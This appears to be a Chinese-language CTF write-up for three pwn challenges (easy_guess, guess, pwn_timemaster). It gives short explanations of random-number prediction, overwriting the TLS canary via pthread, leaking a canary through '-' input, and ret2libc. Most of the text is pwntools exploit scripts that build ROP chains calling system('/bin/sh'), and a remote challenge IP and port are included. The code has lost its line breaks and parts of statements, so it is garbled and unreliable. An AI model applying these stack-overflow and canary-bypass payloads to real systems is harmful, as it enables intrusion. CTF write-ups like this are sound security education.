easy_guess 这道题没有什么考点,直接写随机数就行了
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 from pwn import *from ctypes import *from struct import pack"./easyguess" "/lib/x86_64-linux-gnu/libc.so.6" )'123.127.164.29' 26921 1 if local:else :'debug' , os = 'linux' , arch = 'amd64' )def dbg ():lambda data : io.send(data)lambda data : io.sendline(data)lambda text, data : io.sendafter(text, data)lambda text, data : io.sendlineafter(text, data)lambda : io.recv()lambda text : io.recvuntil(text)lambda : u32(io.recvuntil(b"\xff" )[-4 :].ljust(4 , b'\x00' ))lambda : u64(io.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" ))lambda : int (io.recv(10 ),16 )lambda : int (io.recv(6 ),16 )lambda : u64(io.recv(6 ).ljust(8 ,b'\x00' ))lambda addr : log.info(addr)lambda : io.interactive()"You have three times" )str (num))0.5 )str (num1))0.5 )str (num2))'system' ]0x08049A30 "right! You get a chance to pwn it!" )b'A' *0x1c +b'A' *4 +p32(system)+p32(0 )+p32(bin_sh)

guess 一道保护全开的栈题,利用pthread_create,修改TLS上的canary的值来绕过canary防护,在start_routine函数里面有一个很明显的gets溢出点,在猜随机数的函数里面直接使用’-’跳过输入来泄露程序基址。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ru("Enter the size :" )str (100 ))"Enter the number of tries :" )str (1 ))"Enter your guess :" )b'-' )b'You entered ' )int (ru(b' ' )[:-1 ]) - 0x1579 "base:" +hex (base))0x0000000000001793 0x000000000000101a 'puts' ]+base'puts' ]+base0x000000000001436

偏移计算 这里得注意需要提前打断点,这里可以看到输入点在libc段上,然后使用tls和canary指令确定canary的位置
这里可以确定偏移为0x858,然后构造下面的payload来覆盖canary以及泄露libc基址,再返回到start_routine函数,并且最后的时候有个栈对其的问题,多加几个ret就可以解决了
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *from ctypes import *from struct import pack"./guess" "/home/youlin/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc.so.6" )'' 0 1 if local:else :'debug' , os = 'linux' , arch = 'amd64' )def dbg ():lambda data : io.send(data)lambda data : io.sendline(data)lambda text, data : io.sendafter(text, data)lambda text, data : io.sendlineafter(text, data)lambda : io.recv()lambda text : io.recvuntil(text)lambda : u32(io.recvuntil(b"\xff" )[-4 :].ljust(4 , b'\x00' ))lambda : u64(io.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" ))lambda : int (io.recv(10 ),16 )lambda : int (io.recv(6 ),16 )lambda : u64(io.recv(6 ).ljust(8 ,b'\x00' ))lambda addr : log.info(addr)lambda : io.interactive()"Enter the size :" )str (100 ))"Enter the number of tries :" )str (1 ))"Enter your guess :" )b'-' )b'You entered ' )int (ru(b' ' )[:-1 ]) - 0x1579 "base:" +hex (base))0x0000000000001793 0x000000000000101a 'puts' ]+base'puts' ]+base0x000000000001436 "> \n" )b'A' *8 'puts' ]"libcbase:" +hex (libcbase))next (libc.search(b'/bin/sh\x00' ))'system' ]"> \n" )b'A' *0x18 +p64(0xdeadbeef )+p64(0 )+p64(ret)*0x23 +p64(pop_rdi)+p64(bin_sh)+p64(system)
pwn_timemaster 控制好 alloca 函数申请的栈空间,利⽤ - 泄露 canary,然后利用ask_again函数的栈溢出漏洞打ret2libc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *from ctypes import *from struct import pack"./pwn" "./tools/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc-2.31.so" )'' 0 1 if local:else :'debug' , os = 'linux' , arch = 'amd64' )def dbg ():lambda data : io.send(data)lambda data : io.sendline(data)lambda text, data : io.sendafter(text, data)lambda text, data : io.sendlineafter(text, data)lambda : io.recv()lambda text : io.recvuntil(text)lambda : u32(io.recvuntil(b"\xff" )[-4 :].ljust(4 , b'\x00' ))lambda : u64(io.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" ))lambda : int (io.recv(10 ),16 )lambda : int (io.recv(6 ),16 )lambda : u64(io.recv(6 ).ljust(8 ,b'\x00' ))lambda addr : log.info(addr)lambda : io.interactive()def double_to_hex (f ):return struct.unpack('<Q' , struct.pack('<d' , float (f)))[0 ]"What is your name?\n>" )b'/bin/sh' "How many times do you want to try?\n>" )'b *0x0000000000400956' )b'14' )"Time[sec]:" )b'-' )b'\n' )b'\n' )b'Stop the timer as close to ' )b' ' )"canary:" +hex (canary))0x0000000000400e93 'puts' ]'puts' ]0x00000000004006a6 b' (Y/n) ' )b'A' *0x18 +p64(canary)+b'A' *8 +p64(pop_rdi)+p64(0x601ff0 )+p64(puts_plt)+p64(elf.sym['ask_again' ])0x23fc0 "libcbase:" +hex (libcbase))'system' ]next (libc.search(b'/bin/sh\x00' ))b'A' *0x18 +p64(canary)+p64(0 )+p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(system)